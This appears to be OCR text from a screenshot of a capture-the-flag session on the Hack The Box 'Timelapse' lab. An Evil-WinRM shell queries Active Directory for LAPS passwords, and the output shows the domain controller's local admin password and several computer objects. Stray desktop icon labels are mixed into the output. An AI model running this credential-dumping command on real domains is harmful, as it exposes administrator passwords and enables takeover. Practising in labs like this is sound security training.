 *Evil-WinRM* PS C:\Users> invoke-command -computername localhost -credential $c -port 5986 -usessl -SessionOption $so
-scriptblock {Get-ADComputer -Filter * -Properties ms-Mcs-AdmPwd, ms-Mcs-AdmPwdExpirationTime}
Places
Computer
libbax.c
PSComputerName : localhost
RunspaceId : 477a9bab-122e-4b6b-8cf3-b3df02ccd4cb
DistinguishedName : CN=DC01,OU=Domain Controllers,DC=timelapse,DC=htb
DNSHostName : dc01.timelapse.htb
Enabled : True
ms-Mcs-AdmPwd : 6yHTPR#s417Lo6/7kC{aP!WC
ms-Mcs-AdmPwdExpirationTime : 133027564142749309
Name : DC01
ObjectClass : computer
ObjectGUID : 6e10b102-6936-41aa-bb98-bed624c9b98f
SamAccountName : DC01$
SID : S-1-5-21-671920749-559770252-3318990721-1000
UserPrincipalName :
winPEAS.exe
Devices
PSComputerName : localhost
RunspaceId : 477a9bab-122e-4b6b-8cf3-b3df02ccd4cb
DistinguishedName : CN=DB01,OU=Database,OU=Servers,DC=timelapse,DC=htb
DNSHostName :
Enabled : True
Browse Network
Name : DB01
ObjectClass : computer
ObjectGUID : d38b3265-230f-47ae-bdcd-f7153da7659d
SamAccountName : DB01$
SID : S-1-5-21-671920749-559770252-3318990721-1606
UserPrincipalName :
PSComputerName : localhost
RunspaceId : 477a9bab-122e-4b6b-8cf3-b3df02ccd4cb
DistinguishedName : CN=WEB01,OU=Web,OU=Servers,DC=timelapse,DC=htb
DNSHostName :
Enabled : True
Name : WEB01
ObjectClass : computer
ObjectGUID : 897c7cfe-ba15-4181-8f2c-a74f88952683
SamAccountName : WEB01$
SID : S-1-5-21-671920749-559770252-3318990721-1607
UserPrincipalName :
PSComputerName : localhost
RunspaceId : 477a9bab-122e-4b6b-8cf3-b3df02ccd4cb
DistinguishedName : CN=DEV01,OU=Dev,OU=Servers,DC=timelapse,DC=htb
DNSHostName :
Enabled : True
Name : DEV01
ObjectClass : computer
ObjectGUID : 02dc961a-7a60-4ec0-a151-0472768814ca
SamAccountName : DEV01$
SID : S-1-5-21-671920749-559770252-3318990721-1608
UserPrincipalName :